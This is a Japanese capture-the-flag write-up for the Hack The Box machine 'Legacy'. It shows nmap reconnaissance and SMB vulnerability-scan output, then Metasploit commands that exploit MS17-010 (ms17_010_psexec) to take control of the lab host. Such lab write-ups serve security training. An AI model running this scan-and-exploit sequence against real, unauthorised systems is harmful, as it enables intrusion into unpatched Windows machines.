偵察/スキャン
対象マシンに対して偵察を行います。
ports=$(nmap -p- -T4 -P0 10.10.10.4 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -sC -sV -P0 -p$ports 10.10.10.4
解放されているポートが確認できます。
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-29 23:06 JST
Nmap scan report for 10.10.10.4
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
3389/tcp closed ms-wbt-server
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
上記のポートに対して脆弱性がないかスキャンします。
nmap -P0 -v -script smb-vuln* -p 139,445 10.10.10.4
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Warning: The -P0 option is deprecated. Please use -Pn
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-05 10:45 JST
NSE: Loaded 11 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 10:45
Completed NSE at 10:45, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 10:45
Completed Parallel DNS resolution of 1 host. at 10:45, 0.03s elapsed
Initiating Connect Scan at 10:45
Scanning 10.10.10.4 [2 ports]
Discovered open port 139/tcp on 10.10.10.4
Discovered open port 445/tcp on 10.10.10.4
Completed Connect Scan at 10:45, 2.16s elapsed (2 total ports)
NSE: Script scanning 10.10.10.4.
Initiating NSE at 10:45
Completed NSE at 10:45, 34.54s elapsed
Nmap scan report for 10.10.10.4
Host is up (0.19s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
| smb-vuln-cve2009-3103:
| VULNERABLE:
| SMBv2 exploit (CVE-2009-3103, Microsoft Security Advisory 975497)
| State: VULNERABLE
| IDs: CVE:CVE-2009-3103
| Array index error in the SMBv2 protocol implementation in srv2.sys in Microsoft Windows Vista Gold, SP1, and SP2,
| Windows Server 2008 Gold and SP2, and Windows 7 RC allows remote attackers to execute arbitrary code or cause a
| denial of service (system crash) via an & (ampersand) character in a Process ID High header field in a NEGOTIATE
| PROTOCOL REQUEST packet, which triggers an attempted dereference of an out-of-bounds memory location,
| aka "SMBv2 Negotiation Vulnerability."
|
| Disclosure date: 2009-09-08
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_ http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
NSE: Script Post-scanning.
Initiating NSE at 10:45
Completed NSE at 10:45, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 37.29 seconds
余談1:SMBの調査
rpcclientコマンドを使ってサービスの詳細を確認することができます。
rpcclient -U "" legacy.htb
Enter WORKGROUP\'s password:
Cannot connect to server. Error was NT_STATUS_IO_TIMEOUT
Legacyでは匿名接続をサポートしていないようなので情報は得られませんでした。
余談2:マシンの不調?
Legacyにアクセスしている際、exploitが成功しないことが多々ありました。
エラーメッセージはポートにアクセスできないというものだったので再度nmapしてみると以下のような結果になりました。
TCP/455について調べてみましたが、あまり情報が見つけられずよくわかりませんでした。
Online TCP UDP port finder - adminsub.net
なお、exploit自体は少し時間を空けて何度か試すうちに成功しました。
┌──(kali㉿kali)-[~]
└─$ nmap -P0 -script smb-vuln* -oN nmap-smb -p 139,455 10.10.10.4 1 ⨯
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-03 22:45 JST
Nmap scan report for 10.10.10.4
Host is up (0.18s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
455/tcp closed creativepartnr
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
Nmap done: 1 IP address (1 host up) scanned in 7.48 seconds
アクセスの取得
metasploitで脆弱性を攻撃します。
search cve-2017-0143
use exploit/windows/smb/ms17_010_psexec
set RHOST 10.10.10.4
exploit

攻撃が成功すると上図のようになります。

getuidで権限が確認できます。
また、フラグはデスクトップにありました。
参考にさせていただいたサイト
貴重な情報をありがとうございます。